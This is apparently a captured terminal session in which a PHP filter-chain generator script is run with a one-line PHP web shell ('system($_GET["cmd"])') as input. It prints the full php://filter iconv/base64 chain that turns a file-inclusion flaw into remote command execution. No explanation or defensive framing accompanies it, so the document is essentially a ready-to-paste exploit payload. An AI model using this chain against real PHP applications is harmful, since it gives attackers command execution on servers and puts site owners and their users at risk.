 ❯ python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]); ?>'
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|c
onvert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|con
vert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937
-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS
-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16
|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UT
F8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|c
onvert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.ic
onv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UN
ICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.85
5.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC
.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.base64-decode/resource=php://temp